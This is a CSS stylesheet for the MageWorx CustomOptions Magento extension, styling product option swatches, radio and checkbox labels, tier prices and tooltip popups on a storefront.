.itemslider.equal-height .actions {
    position: absolute;
    bottom: 0;
}*/

/**
 * MageWorx
 * CustomOptions Extension
 * 
 * @category   MageWorx
 * @package    MageWorx_CustomOptions
 * @copyright  Copyright (c) 2015 MageWorx (http://www.mageworx.com/)
 */

.option a {text-decoration: none;}
.option .special-price {color: #CD5033;}
.option .small-image-preview {padding:3px;}
.option li.swatch {display: inline-block; margin: 1px; text-align: center; }
.option li.swatch-disabled {opacity: 0.3;}

.option img.swatch, .option div.swatch {margin: 1px 1px 5px 1px;}
.option img.swatch-selected, .option div.swatch-selected {border: 1px solid #000000; margin-bottom:4px;}
 
.option div.swatch-color {
    display:inline-block;
    width:100%;
    height:100%;
}

.option .limit-holder {
    display: block; padding: 10px 0 0;
}

.option .radio-checkbox-img {
    float:left;
}
.product-options ul.options-list label.radio-checkbox-label-1 {
    padding:6px; width:330px;
}
.product-options ul.options-list label.radio-checkbox-label-2 {
    padding:6px; width:400px;
}
.option .radio-checkbox-text {
    display:inline-block; float:left; width:200px; margin: 2px 5px;
}
.option .radio-checkbox-label-1 .label-qty, .option .radio-checkbox-label-2 .label-qty {
    display:inline-block; float:right; padding:5px;
}        
.product-options ul.options-list .radio-checkbox-label-1 input.product-custom-option, .product-options ul.options-list .radio-checkbox-label-2 input.product-custom-option {
    margin:5px;
}

.product-options ul.options-list span.radio-checkbox-label {
    display: inline-block;
}

.product-options ul.tier-prices {display: block;}
 

.tagtip-question {
    background: url(https://www.shirtchic.com/skin/frontend/base/default/images/mageworx/customoptions/question.png) 0 0 no-repeat;
    width: 16px; 
    height: 16px;
    display: inline-block;
    margin-left: 5px;
} 
.tagtip {
    background: #fff;
    border: 1px solid #c7c7c7;
    color: #505050;
    padding: 2px;
    min-width: 100px;
    max-width: 500px;
    text-align: center;
    z-index: 9999;
}
.tagtip .content {
    padding: 5px 5px 0px 5px;
    text-align:left;
}
.tagtip .content p {margin: 0;}

.product-options span.required {
    color: #df280a;
}

.product-options span.required::after {
    content: "";
}
